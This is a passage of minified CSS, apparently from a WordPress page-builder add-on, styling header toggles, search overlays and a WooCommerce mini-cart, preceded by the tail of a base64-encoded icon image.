QkIHitB71K18SqDvitB70H5RhKaoo++K0IZnn406mi85G3Ur/dG0eNktzta99dkH2lFAfdzYePTB 7n5zb4o1TnVhc+GaUzwYUBS/eaQDf5P7fQ/C2MVV6RHvP97P39kmalqS7wFzbY4tHeabJZ/Y0irf DJmD1mAWG+PxnY3c0Vpfngf5vE308unXMd3vrcvnZR8bTOaYZfLLp9XZ5P/KBaHZBskBN9dYGz/1 ixvw05KctDenoHWSPWAvLJEG6TjPB0me5VvynyJsfrd6LuVbNMZ77ZSmDBJ88znD0Ty5k48+ffxf G30CRj2082D0QTtY164B7WDHdg1ox73sAtDOhoxKaL8T/zqgvWLRIdEXG+3e9rkStKNedglo50JG KbTfiH8t0HaHB1eCdvDW2DWgHbzpew1oZ0JGLbTv418PtI3v1lwPWt4wF4V2xMsuA+3zkFEM7dv4 1wRt4+7x9aDlDHNZaAe/OHANaJ+GjGpo38W/Lmi7X664ErSDXxu6BrQ9L7sUtM9CRjm0b+JfG7SN 77BfD9ruF1CuBG3byy4GrQwztUIrw0yl0MowUyu0MsxUCq0MM7VCK8NMrdDKMFMptDLM1AqtDDOV QivDTK3QyjBTK7QyzFQKrQwztUIrw0yl0MowUyu0MszUCq0MM5VCK8NMrdDKMFMrtDLMVAqtDDO1 QivDTKXQyjBTK7QyzNQKrQwzlUIrw0yt0MowUym0MszUCq0MM7VCK8NMpdDKMFMrtDLMVAqtDDO1 QivDTK3QyjBTKbQyzNQKrQwztUIrw0yl0MowUyu0MsxUCq0MM7VCK8PMx+gw+9vC8iMK8fdEQ0g/ C0z/AX/F0R29POWMAAAAAW9yTlQBz6J3mgAAASJJREFUOMvl1ct1gzAQheHfOe4nLkGlXFeGO0K8 X4aQSiaL2LHBApxkkUVgIw580jAzgp3x8+PlF/YPMXY5YXDPPD+6O3MdDK63Tlu012Bv7gFDp86a Vd6qs16BlQEa1VYu8krNJbYghkql5UFeqrJaszxNMeTKLHvguYq7mBYxZEotnfBU2SSeFQyJvHnd ruaTrWLw8hbrOkpmr3E1+3BmD6cYohgg4vh6WihAeGWAWLHdh/9oNnt7bcvul254EXEEIs/he2Hf 8u2VLCYsiFMls1JN22a1SbJZXTPlzzVJoSLQ3YXK7fasVVkRKA6Uqr82bBC3aqwK0s+JWztrAZ/V WbtIATqdbVAAj26wfpUCDHqzMfQZGt0WBXh3N7P7h3+MD+doNgqP+QzOAAAAJXRFWHRkYXRlOmNy ZWF0ZQAyMDIyLTA4LTAxVDA2OjAzOjIyKzAwOjAwG21R7AAAACV0RVh0ZGF0ZTptb2RpZnkAMjAy Mi0wOC0wMVQwNjowMzoyMiswMDowMGow6VAAAAATdEVYdGRjOmZvcm1hdABpbWFnZS9wbmf/uRs+ AAAAFXRFWHRwaG90b3Nob3A6Q29sb3JNb2RlADNWArNAAAAAHXRFWHR0aWZmOlhSZXNvbHV0aW9u ADcyMDAwMC8xMDAwMC1vfEAAAAAddEVYdHRpZmY6WVJlc29sdXRpb24ANzIwMDAwLzEwMDAwrEoZ ZwAAABR0RVh0eG1wOkNvbG9yU3BhY2UANjU1MzU7VE3yAAAAKHRFWHR4bXA6Q3JlYXRlRGF0ZQAy MDE0LTAxLTIxVDIwOjU1OjUzKzAyOjAw50b4TQAAACx0RVh0eG1wOkNyZWF0b3JUb29sAEFkb2Jl IFBob3Rvc2hvcCBDQyAoV2luZG93cykoGY/xAAAAKnRFWHR4bXA6TWV0YWRhdGFEYXRlADIwMTQt MDEtMzFUMjE6NTc6NTErMDI6MDCmRkQYAAAAKHRFWHR4bXA6TW9kaWZ5RGF0ZQAyMDE0LTAxLTMx VDIxOjU3OjUxKzAyOjAwmuIXpgAAABZ0RVh0eG1wOlBpeGVsWERpbWVuc2lvbgAzMLM79i8AAAAW dEVYdHhtcDpQaXhlbFlEaW1lbnNpb24AMzBurS+qAAAAPXRFWHR4bXBNTTpEb2N1bWVudElEAHht cC5kaWQ6OWJhODcyNWItODFlZi1jZjRhLWFjNDItMjJkOWNjMGU3NGE3KPkC6wAAAD10RVh0eG1w TU06SW5zdGFuY2VJRAB4bXAuaWlkOjUwMzA3YWNkLTU2NWUtYjE0NC05MzM4LWJlMzkxMjI0YTQ3 ZaTKw6gAAABFdEVYdHhtcE1NOk9yaWdpbmFsRG9jdW1lbnRJRAB4bXAuZGlkOjliYTg3MjViLTgx ZWYtY2Y0YS1hYzQyLTIyZDljYzBlNzRhNyQkbBgAAAAASUVORK5CYII='/%3E%3C/svg%3E"),pointer;filter:alpha(opacity=60);opacity:.7;z-index:12;visibility:visible;-webkit-transition-delay:.6s;-moz-transition-delay:.6s;-o-transition-delay:.6s;transition-delay:.6s}.extra-toggle-close-menu,.tpmc-extra-toggle-close-menu{position:absolute;width:40px;height:40px;right:5px;top:5px;border-radius:3px;background:red;box-shadow:0 2px 10px -2px rgba(0,0,0,.37);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;z-index:112;cursor:pointer}.extra-toggle-close-menu:before,.extra-toggle-close-menu:after,.tpmc-extra-toggle-close-menu:before,.tpmc-extra-toggle-close-menu:after{content:'';position:absolute;background:#fff;width:25px;height:2px;top:50%;-webkit-transform:rotate(45deg) translate3d(-50%,-50%,0);-moz-transform:rotate(45deg)translate3d(-50%,-50%,0);-ms-transform:rotate(45deg) translate3d(-50%,-50%,0);-o-transform:rotate(45deg) translate3d(-50%,-50%,0);transform:rotate(45deg) translate3d(-50%,-50%,0);left:50%;transform-origin:left center;border-radius:2px;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.extra-toggle-close-menu:after,.tpmc-extra-toggle-close-menu:after{-webkit-transform:translate3d(-50%,-50%,0) rotate(-45deg);-moz-transform:translate3d(-50%,-50%,0) rotate(-45deg);-ms-transform:translate3d(-50%,-50%,0) rotate(-45deg);-o-transform:translate3d(-50%,-50%,0) rotate(-45deg);transform:translate3d(-50%,-50%,0) rotate(-45deg);transform-origin:center center}.extra-toggle-close-menu:hover:before,.tpmc-extra-toggle-close-menu:hover:before{-webkit-transform:translate3d(-50%,-50%,0) rotate(-45deg);-moz-transform:translate3d(-50%,-50%,0) rotate(-45deg);-ms-transform:translate3d(-50%,-50%,0) rotate(-45deg);-o-transform:translate3d(-50%,-50%,0) rotate(-45deg);transform:translate3d(-50%,-50%,0) rotate(-45deg);transform-origin:center}.extra-toggle-close-menu:hover:after,.tpmc-extra-toggle-close-menu:hover:after{-webkit-transform:translate3d(-50%,-50%,0) rotate(45deg);-moz-transform:translate3d(-50%,-50%,0) rotate(45deg);-ms-transform:translate3d(-50%,-50%,0) rotate(45deg);-o-transform:translate3d(-50%,-50%,0) rotate(45deg);transform:translate3d(-50%,-50%,0) rotate(45deg);transform-origin:center}.header-extra-toggle-click.style-1,.header-extra-toggle-click.style-3{position:relative;width:1.5em;display:-webkit-box;display:-ms-flexbox;display:inline-flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column-reverse;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:0}.header-extra-toggle-click.style-1 span.menu_line,.header-extra-toggle-click.style-3 span.menu_line{height:1px;background:#212121;transition:opacity .5s,background .5s,-webkit-transform .5s;transition:opacity .5s,transform .5s,background .5s;transition:opacity .5s,transform .5s,background .5s,-webkit-transform .5s;display:block;width:100%}.header-extra-toggle-click.style-1 span.menu_line{-moz-transform-origin:right;-ms-transform-origin:right;-o-transform-origin:right;-webkit-transform-origin:right;transform-origin:right}.header-extra-toggle-click.style-1 span.menu_line.menu_line--center{margin:.3125em 0;position:relative;background:#212121}.header-extra-toggle-click.style-1 span.menu_line.menu_line--bottom{-webkit-transform:scaleX(.33) translateZ(0);transform:scaleX(.33) translateZ(0)}.header-extra-toggle-click.style-1 span.menu_line.menu_line--center{-webkit-transform:scaleX(.66) translateZ(0);transform:scaleX(.66) translateZ(0)}.header-extra-toggle-click.style-1:hover span.menu_line.menu_line--bottom{-webkit-transform:scaleX(1) translateZ(0);transform:scaleX(1) translateZ(0)}.header-extra-toggle-click.style-1:hover span.menu_line.menu_line--top{-webkit-transform:scaleX(.66) translateZ(0);transform:scaleX(.33) translateZ(0)}.header-extra-icons li.search-icon .plus-post-search-icon svg,.header-extra-icons li.search-icon .plus-post-search-icon svg path{fill:#fff;stroke:#fff;-webkit-transition:fill .2s ease-in-out,stroke .2s ease-in-out;transition:fill .2s ease-in-out,stroke .2s ease-in-out}.header-extra-icons li.search-icon .plus-post-search-icon svg{max-width:20px;max-height:20px}.header-extra-icons .icons-content-list .search-icon .plus-post-search-icon{cursor:pointer;position:relative;display:block;text-align:center}.plus-search-form.plus-search-form-content.style-1,.plus-search-form.plus-search-form-content.style-3{display:none;position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(255,255,255,.98);z-index:1111;overflow:hidden;-webkit-transition:all .4s ease-out;transition:all .4s ease-out;-webkit-transform:translate3d(0,0,1px);transform:translate3d(0,0,1px)}.plus-search-form.plus-search-form-content.style-1>.plus-search-section,.plus-search-form.plus-search-form-content.style-3>.plus-search-section{position:relative;top:50%;margin:0 auto;height:100%;overflow-y:hidden;text-align:center}.plus-search-form.plus-search-form-content.style-1 .plus-search-section>form,.plus-search-form.plus-search-form-content.style-3 .plus-search-section>form{line-height:100%;width:48%;max-width:960px;display:inline-block;position:relative;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.plus-search-form.plus-search-form-content.style-1 input.plus-search-field,.plus-search-form.plus-search-form-content.style-3 input.plus-search-field{max-width:none;padding:15px 50px 15px 0;width:100%;height:100%;text-align:left;font-weight:600;font-size:28px;border:none;background:transparent;border-bottom:2px solid #313131;border-radius:0}.plus-search-form.plus-search-form-content.style-1 .plus-submit-icon-container,.plus-search-form.plus-search-form-content.style-3 .plus-submit-icon-container{position:absolute;color:#bbb;right:0;height:100%;-webkit-transition:color .3s;transition:color .3s;top:0}.plus-search-form.plus-search-form-content.style-1 .plus-search-submit,.plus-search-form.plus-search-form-content.style-3 .plus-search-submit{width:40px;height:70px;margin:0;padding:0;overflow:hidden;background:0 0!important;border:0;box-shadow:none;position:relative;display:inline-block}.header-extra-icons li.search-icon .plus-search-form .plus-search-submit svg{max-width:25px;width:25px;height:auto}.header-extra-icons li.search-icon .plus-search-form .plus-search-submit svg,.header-extra-icons li.search-icon .plus-search-form .plus-search-submit svg path{fill:#313131;stroke:#313131;-webkit-transition:fill .2s ease-in-out,stroke .2s ease-in-out;transition:fill .2s ease-in-out,stroke .2s ease-in-out}.plus-search-form.style-1 .plus-search-close,.plus-search-form.style-3 .plus-search-close{position:absolute;right:0;width:30px;height:30px;border-radius:50%;margin:12px;padding:6px;cursor:pointer;z-index:1;top:0;box-shadow:0 2px 13px -2px #0000007d;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.plus-search-form.style-1 .plus-search-close{top:32px}.plus-search-form.style-1 .plus-search-close .search-close,.plus-search-form.style-3 .plus-search-close .search-close{width:100%;height:100%;position:relative;top:8px}.plus-search-form.style-1 .plus-search-close .search-close:before,.plus-search-form.style-1 .plus-search-close .search-close:after,.plus-search-form.style-3 .plus-search-close .search-close:before,.plus-search-form.style-3 .plus-search-close .search-close:after{content:"";position:absolute;display:block;height:2px;width:100%;background-color:#333;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.plus-search-form.style-1 .plus-search-close .search-close:before,.plus-search-form.style-3 .plus-search-close .search-close:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.plus-search-form.style-1 .plus-search-close .search-close:after,.plus-search-form.style-3 .plus-search-close .search-close:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.plus-search-form.style-2 .plus-search-close,.plus-search-form.style-4 .plus-search-close{display:none}.plus-search-form.style-2 .plus-search-section form,.plus-search-form.style-4 .plus-search-section form{position:relative;display:block;width:100%}.plus-search-form.style-2,.plus-search-form.style-4{opacity:0;visibility:hidden;position:absolute;right:-15px;top:auto;padding:12px 12px;background:#fff;border-radius:3px;box-shadow:1px 1px 10px -1px #00000063;margin-top:8px;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.plus-search-form.style-2.open,.plus-search-form.style-4.open{opacity:1;visibility:visible}.plus-search-form.style-2 .plus-search-section:before,.plus-search-form.style-4 .plus-search-section:before{position:absolute;top:-7px;right:18px;width:0;height:0;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #fff;content:''}.plus-search-form.style-2 .plus-search-section input.plus-search-field,.plus-search-form.style-4 .plus-search-section input.plus-search-field{position:relative;display:block;width:220px;border:1px solid #d6d6d6;font-size:14px;color:#313131;box-shadow:0 1px 15px -4px #00000047;padding:10px 30px 10px 10px;border-radius:1px;background:#f5f5f5;outline:none}.plus-search-form.style-2 .plus-search-section .plus-submit-icon-container,.plus-search-form.style-4 .plus-search-section .plus-submit-icon-container{position:absolute;right:0;top:0;width:40px;height:43px}.plus-search-form.style-2 .plus-submit-icon-container button.plus-search-submit,.plus-search-form.style-4 .plus-submit-icon-container button.plus-search-submit{border:0;padding:11px;box-shadow:none;background:none}.header-extra-icons li.search-icon .plus-search-form.style-2 .plus-search-submit svg,.header-extra-icons li.search-icon .plus-search-form.style-4 .plus-search-submit svg{max-width:20px;width:20px;height:auto}.plus-search-form.plus-search-form-content.style-3{display:none;position:absolute;width:250px;height:auto;background:#fff;box-shadow:0 2px 13px -2px #0000007d;padding:15px 10px;border-radius:5px;top:-100%}.plus-search-form.style-3 .plus-search-close{top:50%;margin:0;transform:translateY(-50%);margin-right:5px;box-shadow:none}.plus-search-form.plus-search-form-content.style-3>.plus-search-section{top:0;height:auto;text-align:left;width:240px}.plus-search-form.plus-search-form-content.style-3 .plus-search-section>form{width:85%}.plus-search-form.plus-search-form-content.style-3 input.plus-search-field{border:none;padding:0;font-size:18px}.plus-search-form.plus-search-form-content.style-3.open .plus-submit-icon-container,.plus-search-form.plus-search-form-content.style-3 .plus-submit-icon-container{display:none}.plus-search-form.style-4{top:-10px;left:0;z-index:1;padding:0;margin:0;margin-left:25px;box-shadow:none;border:none}.plus-search-form.style-4 .plus-search-section:before{display:none}.plus-search-form.style-4 .plus-search-section input.plus-search-field{border:none;background:#fff;padding:.7em;box-shadow:none;border-bottom:1px solid #000;width:auto}.plus-search-form.style-4 .plus-search-section .plus-submit-icon-container{display:none;opacity:0}.plus-search-form.plus-search-form-content.style-4{transform:translateX(-100%);transition:all 0.9s}.plus-search-form.plus-search-form-content.style-4.open{transform:translateX(100%)}.header-extra-icons .plus-search-form.plus-search-form-content.style-4{background:transparent!important}.plus-post-search-icon.style-custom-image .tp-icon-img{position:relative;display:block;width:30px;height:auto}.header-extra-icons .icons-content-list .search-icon,.plus-search-form.plus-search-form-content.style-2.open{z-index:2}.mini-cart-icon .content-icon-list{display:block;position:relative;line-height:1}.mini-cart-icon .plus-cart-icon.style-1,.mini-cart-icon .plus-cart-icon.style-2{cursor:pointer;position:relative;display:block;text-align:center}.plus-cart-icon.style-1 svg,.plus-cart-icon.style-2 svg{max-width:25px;width:max-content}.header-extra-icons li.mini-cart-icon .plus-cart-icon.style-1 svg,.header-extra-icons li.mini-cart-icon .plus-cart-icon.style-1 svg path,.header-extra-icons li.mini-cart-icon .plus-cart-icon.style-2 svg,.header-extra-icons li.mini-cart-icon .plus-cart-icon.style-2 svg path{fill:none;stroke:#313131;-webkit-transition:stroke .2s ease-in-out;transition:stroke .2s ease-in-out}.header-extra-icons li.mini-cart-icon .plus-cart-icon.style-2 svg{fill:#313131}.plus-cart-icon .cart-wrap{font-size:12px;margin-right:0;z-index:1;color:#fff}.plus-cart-icon .cart-wrap span{background:none repeat scroll 0 0 #8072fc;border-radius:35px;display:block;font-weight:400;line-height:22px;text-align:center;width:22px;height:22px;position:absolute;top:-8px;left:100%;box-shadow:0 5px 12px rgba(0,0,0,.2);margin-left:-10px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;animation:.6s ease-in-out .12s normal both 1 bounce_in_animation;-webkit-animation:.6s ease-in-out .12s normal both 1 bounce_in_animation}.mini-cart-icon .plus-cart-icon.cart_custom_image .tp-icon-img{position:relative;display:block;width:30px;height:auto}@keyframes bounce_in_animation{0%{transform:scale(0,0)}20%{transform:scale(1.4,1.4)}50%{transform:scale(.8,.8)}85%{transform:scale(1.1,1.1)}100%{transform:scale(1,1)}}@-webkit-keyframes bounce_in_animation{0%{-webkit-transform:scale(0,0)}20%{-webkit-transform:scale(1.4,1.4)}50%{-webkit-transform:scale(.8,.8)}85%{-webkit-transform:scale(1.1,1.1)}100%{-webkit-transform:scale(1,1)}}.header-extra-icons .mini-cart-icon.style-2 .mc-extra-bottom-con,.header-extra-icons .mini-cart-icon.style-2 .widget.woocommerce.widget_shopping_cart{opacity:0}.header-extra-icons .mini-cart-icon.style-2 .tpmc-header-extra-toggle-content.open .mc-extra-bottom-con,.header-extra-icons .mini-cart-icon.style-2 .tpmc-header-extra-toggle-content.open .widget.woocommerce.widget_shopping_cart{opacity:1}.header-extra-icons .mini-cart-icon .widget.woocommerce.widget_shopping_cart .widgettitle{display:none}.header-extra-icons .mini-cart-icon .tpmc-header-extra-toggle-content-ext{position:absolute;right:5px;top:100%;padding:0;margin-top:0;display:none;border-radius:5px;display:block;opacity:0;visibility:hidden;-webkit-transition:all 0.9s;-moz-transition:all 0.9s;-ms-transition:all 0.9s;transition:all 0.9s;min-width:300px;width:300px;max-height:500px;z-index:112}.header-extra-icons .mini-cart-icon .tpmc-header-extra-toggle-content-ext.open{top:25px;margin-bottom:0;opacity:1;visibility:visible}.header-extra-icons .mini-cart-icon .widget{padding-bottom:0}.header-extra-icons .mini-cart-icon .widget.woocommerce.widget_shopping_cart{margin-bottom:0}.header-extra-icons .mini-cart-icon .widget.woocommerce.widget_shopping_cart.open{pointer-events:auto;max-height:initial;z-index:111;width:100%;height:calc(100% - 115px)}.header-extra-icons .mini-cart-icon .widget_shopping_cart_content,.header-extra-icons .mini-cart-icon .mc-extra-bottom-con{background-color:#fff;border-radius:5px;overflow:hidden;box-shadow:0 3px 20px rgba(0,0,0,.09);-webkit-box-shadow:0 3px 20px rgba(0,0,0,.09);-webkit-transition:all 0.4s cubic-bezier(.2,.8,.25,1);-ms-transition:all 0.4s cubic-bezier(.2,.8,.25,1);transition:all 0.4s cubic-bezier(.2,.8,.25,1)}.header-extra-icons .mini-cart-icon .mc-extra-bottom-con{min-height:70px;display:flex;align-items:center;justify-content:center;background-color:#bcc4cc;width:100%;-webkit-transition:unset;-ms-transition:unset;transition:unset}.header-extra-icons .mini-cart-icon .widget_shopping_cart .cart_list{display:block;position:relative!important;top:0px!important;width:300px;left:auto;max-height:318px;overflow-y:auto}.header-extra-icons .mini-cart-icon ul.cart_list,.header-extra-icons .mini-cart-icon ul.product_list_widget{list-style:none outside;padding:0;margin:0;margin-bottom:15px}.header-extra-icons .mini-cart-icon .widget_shopping_cart .cart_list>li{border-bottom:1px solid rgba(0,0,0,.07)}.header-extra-icons .mini-cart-icon .widget_shopping_cart .cart_list li{position:relative;float:none;list-style:none;padding:14px 20px;padding-bottom:20px;padding-top:20px;color:#999;text-align:left;margin:0;font-size:12px;line-height:22px;align-items:flex-start}.header-extra-icons .mini-cart-icon ul.product_list_widget li img{height:auto;width:75px;margin-left:0;margin-right:15px;float:left;margin-bottom:0;box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;-moz-box-shadow:none}.header-extra-icons .mini-cart-icon.widget_shopping_cart .cart_list a img{width:55px;float:left;margin-left:0px!important}.header-extra-icons .mini-cart-icon ul.product_list_widget li img{border-radius:4px}.header-extra-icons .mini-cart-icon .widget_shopping_cart .cart_list li .product-meta a,.header-extra-icons .mini-cart-icon .widget_shopping_cart .cart_list li>a>img{-webkit-transition:opacity 0.25s ease,color 0.25s ease;transition:opacity 0.25s ease,color 0.25s ease}.header-extra-icons .mini-cart-icon .widget_shopping_cart .cart_list li>a:hover>img{opacity:.75}.header-extra-icons .mini-cart-icon ul.product_list_widget .product-meta{float:right;padding-left:0;width:calc(100% - 90px)}.header-extra-icons .mini-cart-icon .widget_shopping_cart .cart_list li a.remove{top:10px;right:10px;left:auto;position:absolute;margin-right:0;margin-top:0;font-size:20px;height:20px;line-height:15px;padding:0;transition:all 0.2s linear 0s;width:20px;border-radius:30%;text-align:center;background:transparent;color:#848484!important;-webkit-transition:opacity 0.25s ease,color 0.25s ease;transition:opacity 0.25s ease,color 0.25s ease}.header-extra-icons .mini-cart-icon .widget_shopping_cart .cart_list li a.remove:hover{opacity:.8}.header-extra-icons .mini-cart-icon .widget_shopping_cart .cart_list li .product-meta a{display:inline-block;transition:0.2s ease color!important}.header-extra-icons .mini-cart-icon .widget_shopping_cart .cart_list li .product-meta>a{line-height:1.3em;margin-bottom:6px;max-width:calc(100% - 26px);padding-bottom:0;font-size:14px;color:#848484}.header-extra-icons .mini-cart-icon .widget_shopping_cart .cart_list .product-meta a img{display:none}.header-extra-icons .mini-cart-icon .widget_shopping_cart .quantity{margin-left:0;line-height:14px;height:14px;display:block;color:rgba(255,255,255,.8)}.header-extra-icons .mini-cart-icon .widget_shopping_cart .quantity,.header-extra-icons .mini-cart-icon .widget_shopping_cart .quantity span{font-size:14px;color:#848484}.header-extra-icons .mini-cart-icon .total,.header-extra-icons .mini-cart-icon .total strong{text-transform:none;letter-spacing:0;font-size:18px;line-height:26px;font-weight:500}.header-extra-icons .mini-cart-icon .total{clear:both;color:#ccc;padding:17px 20px}.header-extra-icons .mini-cart-icon .widget_shopping_cart a.button{background-color:#8072fc;font-size:14px;display:inline-block;padding:12px 15px;width:calc(50% - 7px);line-height:1;margin:0;border:0;color:#fff;font-weight:500;border-radius:4px!important;text-align:center;box-shadow:0 2px 20px -2px rgba(0,0,0,.1)}.header-extra-icons .mini-cart-icon .widget_shopping_cart a.wcppec-cart-widget-button{margin-top:10px}.header-extra-icons .mini-cart-icon .widget_shopping_cart a.button.checkout{margin-left:10px}.header-extra-icons .mini-cart-icon .widget_shopping_cart .buttons{padding:3px 20px 20px 20px;clear:both}.header-extra-icons .mini-cart-icon .widget_shopping_cart .total{border:0;padding:0;display:block;text-align:center;padding-bottom:10px;padding-top:10px;margin-bottom:0}.widget_shopping_cart_content .woocommerce-mini-cart__empty-message{min-width:200px;margin:0;padding:10px;min-height:300px;display:flex;align-items:center;flex-direction:column;justify-content:center}.woocommerce-mini-cart__empty-message:before{background:none;font-size:70px;margin:0 auto;float:none;text-align:center;padding-bottom:30px;font-family:"Font Awesome 5 Brands";font-weight:600;content:"\f23d"}.header-extra-icons .mini-cart-icon.style-2 .widget_shopping_cart_content{box-shadow:none;transition:unset;background-color:transparent}.widget_shopping_cart_content .woocommerce-mini-cart__empty-message{color:#000}.header-extra-icons .mini-cart-icon.style-2 .widget.woocommerce.widget_shopping_cart.open{top:45px}.header-extra-icons .mini-cart-icon.style-2 .tpmc-header-extra-toggle-content.open{width:100%;height:100%;max-height:100%;vertical-align:middle;display:flex;flex-direction:column;align-items:center;right:0;justify-content:center}.header-extra-icons .mini-cart-icon.style-2 .widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content{width:100%;height:100%}.header-extra-icons .mini-cart-icon.style-2 .widget_shopping_cart_content .woocommerce-mini-cart__empty-message{height:100%;align-items:center;display:flex;justify-content:center}.header-extra-icons .mini-cart-icon.style-2 .widget_shopping_cart .cart_list{width:100%;height:calc(100% - 18%);max-height:100%}.header-extra-icons .mini-cart-icon .widget_shopping_cart .cart_list .woocommerce-mini-cart-item.mini_cart_item a.remove{opacity:0;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.header-extra-icons .mini-cart-icon .widget_shopping_cart .cart_list .woocommerce-mini-cart-item.mini_cart_item:hover a.remove{opacity:1}.header-extra-icons .mini-cart-icon .widget_shopping_cart .total{display:flex;justify-content:space-between;padding-left:14px;padding-right:14px}.header-extra-icons .mini-cart-icon .widget_shopping_cart .total strong{color:#00000085}.header-extra-icons .mini-cart-icon .widget_shopping_cart.open .cart_list::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);background-color:#F5F5F5}.header-extra-icons .mini-cart-icon .widget_shopping_cart.open .cart_list::-webkit-scrollbar{width:6px;background-color:#F5F5F5}.header-extra-icons .mini-cart-icon .widget_shopping_cart.open .cart_list::-webkit-scrollbar-thumb{background-color:#ff2824}.header-extra-toggle-click.style-2{width:24px;height:24px;position:relative;display:flex;align-items:center;overflow:hidden}.header-extra-toggle-click.style-2 .tp-menu-st2,.header-extra-toggle-click.style-2 .tp-menu-st2::before,.header-extra-toggle-click.style-2 .tp-menu-st2::after,.header-extra-toggle-click.style-2 .tp-menu-st2-h,.header-extra-toggle-click.style-2 .tp-menu-st2-h::before,.header-extra-toggle-click.style-2 .tp-menu-st2-h::after{background:#000;content:'';display:block;height:2px;position:absolute;width:24px}.header-extra-toggle-click.style-2 .tp-menu-st2::before,.header-extra-toggle-click.style-2 .tp-menu-st2-h::before{top:-6px}.header-extra-toggle-click.style-2 .tp-menu-st2::after,.header-extra-toggle-click.style-2 .tp-menu-st2-h::after{top:6px}.header-extra-toggle-click.style-2 .tp-menu-st2::after{width:80%}.header-extra-toggle-click.style-2 .tp-menu-st2-h,.header-extra-toggle-click.style-2 .tp-menu-st2-h::before,.header-extra-toggle-click.style-2 .tp-menu-st2-h::after{background:#ffffff!important;-webkit-transition:all 0.8s ease-in-out;-moz-transition:all 0.8s ease-in-out;-o-transition:all 0.8s ease-in-out;-ms-transition:all 0.8s ease-in-out;transition:all 0.8s ease-in-out}.header-extra-toggle-click.style-2 .tp-menu-st2-h{left:-30px}.header-extra-toggle-click.style-2:hover .tp-menu-st2-h{left:30px}.header-extra-toggle-click.style-3{width:24px;height:24px}.header-extra-toggle-click.style-3 .tp-menu-st3,.header-extra-toggle-click.style-3 .tp-menu-st3::before,.header-extra-toggle-click.style-3 .tp-menu-st3::after{background:#000;content:'';display:block;height:2px;position:absolute;transition:background ease .3s,top ease .3s .3s,transform ease .3s;width:24px}.header-extra-toggle-click.style-3 .tp-menu-st3::before{top:-6px}.header-extra-toggle-click.style-3 .tp-menu-st3::after{top:6px}.header-extra-toggle-click.style-3.open .tp-menu-st3, .plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-toggle-click.style-3.open .tp-menu-st3{background:transparent!important}.header-extra-toggle-click.style-3.open .tp-menu-st3::before,.header-extra-toggle-click.style-3.open .tp-menu-st3::after{top:0;transition:top ease .3s,transform ease .3s .3s}.header-extra-toggle-click.style-3.open .tp-menu-st3::before{transform:rotate(45deg)}.header-extra-toggle-click.style-3.open .tp-menu-st3::after{transform:rotate(-45deg)}.header-extra-toggle-click.style-4{display:block;position:relative}.header-extra-toggle-click.style-4 span{display:block;width:24px;height:2px;margin-bottom:5px;position:relative;background:#000;border-radius:3px;-webkit-transform-origin:4px 0;transform-origin:4px 0;transition:background 0.5s cubic-bezier(.77,.2,.05,1),opacity 0.55s ease,-webkit-transform 0.5s cubic-bezier(.77,.2,.05,1);transition:transform 0.5s cubic-bezier(.77,.2,.05,1),background 0.5s cubic-bezier(.77,.2,.05,1),opacity 0.55s ease;transition:transform 0.5s cubic-bezier(.77,.2,.05,1),background 0.5s cubic-bezier(.77,.2,.05,1),opacity 0.55s ease,-webkit-transform 0.5s cubic-bezier(.77,.2,.05,1)}.header-extra-toggle-click.style-4 span:nth-last-child(2){-webkit-transform-origin:0% 100%;transform-origin:0% 100%}.header-extra-toggle-click.style-4.open span:nth-last-child(1){transform:rotate(-45deg) translate(-2px,-1px);margin-bottom:0}.header-extra-toggle-click.style-4.open span:nth-last-child(3){transform:rotate(45deg) translate(-2px,-1px);margin-bottom:0}.header-extra-toggle-click.style-4.open span:nth-last-child(2){opacity:0}.header-extra-toggle-click.style-5 .tp-icon-img{position:relative;display:block;width:30px;height:auto}.header-extra-icons .call-to-action-1 .plus-action-button{position:relative;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:flex;flex-wrap:wrap;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;padding:10px 15px;background:#222;border-radius:4px;font-weight:500;font-size:14px;letter-spacing:.2px;line-height:18px;color:#fff;box-shadow:0 6px 15px -4px rgba(0,0,0,.23)}.header-extra-icons .call-to-action-1 .plus-action-button .btn-icon.button-after{margin-left:8px;font-size:16px}.header-extra-icons .call-to-action-1 .plus-action-button .btn-icon.button-before{margin-right:8px;font-size:16px}.header-extra-icons .call-to-action-2 .plus-action-button{position:relative;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:flex;flex-wrap:wrap;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;padding:10px 20px;background:transparent;border-radius:30px;font-weight:500;font-size:14px;letter-spacing:.2px;line-height:18px;color:#313131;border:1px solid #313131;box-shadow:0 6px 15px -4px 